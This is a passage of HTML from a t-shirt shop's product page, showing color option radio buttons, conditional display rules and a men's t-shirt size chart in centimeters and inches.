		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223697b29c4c9ac1">
	<input type="radio" id="tmcp_choice_21_2_223697b29c4c9ac1" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223697b29c4c9ac1"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224697b29c4c9caa">
	<input type="radio" id="tmcp_choice_21_3_224697b29c4c9caa" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224697b29c4c9caa"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225697b29c4c9edc">
	<input type="radio" id="tmcp_choice_21_4_225697b29c4c9edc" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225697b29c4c9edc"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226697b29c4ca143">
	<input type="radio" id="tmcp_choice_21_5_226697b29c4ca143" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226697b29c4ca143"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_22 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_0_227697b29c4ca54f">
	<input type="radio" id="tmcp_choice_22_0_227697b29c4ca54f" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_22-0-227697b29c4ca54f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_1_228697b29c4ca7a2">
	<input type="radio" id="tmcp_choice_22_1_228697b29c4ca7a2" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_22-1-228697b29c4ca7a2"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_2_229697b29c4ca9c4">
	<input type="radio" id="tmcp_choice_22_2_229697b29c4ca9c4" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_22-2-229697b29c4ca9c4"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_3_230697b29c4cac09">
	<input type="radio" id="tmcp_choice_22_3_230697b29c4cac09" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_22-3-230697b29c4cac09"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_4_231697b29c4cae17">
	<input type="radio" id="tmcp_choice_22_4_231697b29c4cae17" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_22-4-231697b29c4cae17"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_5_232697b29c4cb033">
	<input type="radio" id="tmcp_choice_22_5_232697b29c4cb033" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_22-5-232697b29c4cb033"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_6_233697b29c4cb28d">
	<input type="radio" id="tmcp_choice_22_6_233697b29c4cb28d" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_22-6-233697b29c4cb28d"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_7_234697b29c4cb4cc">
	<input type="radio" id="tmcp_choice_22_7_234697b29c4cb4cc" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_22-7-234697b29c4cb4cc"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_22_8_235697b29c4cb6ef">
	<input type="radio" id="tmcp_choice_22_8_235697b29c4cb6ef" name="tmcp_radio_22" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_22-8-235697b29c4cb6ef"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e810.41799709"
	data-logic="{&quot;element&quot;:&quot;6930745750e810.41799709&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_23 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_0_236697b29c4cba38">
	<input type="radio" id="tmcp_choice_23_0_236697b29c4cba38" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_23-0-236697b29c4cba38"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_1_237697b29c4cbc33">
	<input type="radio" id="tmcp_choice_23_1_237697b29c4cbc33" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_23-1-237697b29c4cbc33"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_2_238697b29c4cbe1c">
	<input type="radio" id="tmcp_choice_23_2_238697b29c4cbe1c" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Army Green_2"><span class="tc-label-wrap tmhexcolor_23-2-238697b29c4cbe1c"><span class="tmhexcolorimage radio-image" alt="Army Green" ></span><span class="tc-label radio-image-label">Army Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_3_239697b29c4cbffa">
	<input type="radio" id="tmcp_choice_23_3_239697b29c4cbffa" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_23-3-239697b29c4cbffa"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_4_240697b29c4cc1d6">
	<input type="radio" id="tmcp_choice_23_4_240697b29c4cc1d6" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Grey_4"><span class="tc-label-wrap tmhexcolor_23-4-240697b29c4cc1d6"><span class="tmhexcolorimage radio-image" alt="Light Grey" ></span><span class="tc-label radio-image-label">Light Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_5_241697b29c4cc3fa">
	<input type="radio" id="tmcp_choice_23_5_241697b29c4cc3fa" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Blue_5"><span class="tc-label-wrap tmhexcolor_23-5-241697b29c4cc3fa"><span class="tmhexcolorimage radio-image" alt="Blue" ></span><span class="tc-label radio-image-label">Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_6_242697b29c4cc63b">
	<input type="radio" id="tmcp_choice_23_6_242697b29c4cc63b" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Pink_6"><span class="tc-label-wrap tmhexcolor_23-6-242697b29c4cc63b"><span class="tmhexcolorimage radio-image" alt="Dark Pink" ></span><span class="tc-label radio-image-label">Dark Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_7_243697b29c4cc850">
	<input type="radio" id="tmcp_choice_23_7_243697b29c4cc850" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apricot_7"><span class="tc-label-wrap tmhexcolor_23-7-243697b29c4cc850"><span class="tmhexcolorimage radio-image" alt="Apricot" ></span><span class="tc-label radio-image-label">Apricot</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_23_8_244697b29c4cca65">
	<input type="radio" id="tmcp_choice_23_8_244697b29c4cca65" name="tmcp_radio_23" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Khaki_8"><span class="tc-label-wrap tmhexcolor_23-8-244697b29c4cca65"><span class="tmhexcolorimage radio-image" alt="Khaki" ></span><span class="tc-label radio-image-label">Khaki</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9e9.43499500"
	data-logic="{&quot;element&quot;:&quot;6930745750e9e9.43499500&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-531106699">


	<div id="col-1760993601" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 class="typography__Typography-sc-b9w5u2-0 iXzYBR heading__H2-sc-13kyvpm-1 ccaFge shared-styled__Heading-sc-xym30a-1 iQKpnH" style="text-align: left;"><span class="heading__PaddedMultline-sc-13kyvpm-6 kUodUV shared-styled__Heading-sc-xym30a-1 iQKpnH">Classic Men's T-Shirt</span></h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">71 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">74 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">79 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">84 cm</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">86 cm</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">89 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">28 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">29 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">30 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">31 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
</tr>
<tr>
<td class="border p-2">3XL</td>
<td class="border p-2">28 in</td>
<td class="border p-2">33 in</td>
</tr>
<tr>
<td class="border p-2">4XL</td>
<td class="border p-2">30 in</td>
<td class="border p-2">34 in</td>
</tr>
<tr>
<td class="border p-2">5XL</td>
<td class="border p-2">32 in</td>
<td class="border p-2">35 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1587556580" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1587556580 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e9f0.69011056"
	data-logic="{&quot;element&quot;:&quot;6930745750e9f0.69011056&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea06.70938224"
	data-logic="{&quot;element&quot;:&quot;6930745750ea06.70938224&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclassic-washed-t-shirt-men-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#classic-washed-t-shirt-men-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="classic-washed-t-shirt-men-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><p class="text-center"><mark>Block <b>"classic-washed-t-shirt-men"</b> not found</mark></p></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea13.37885655"
	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
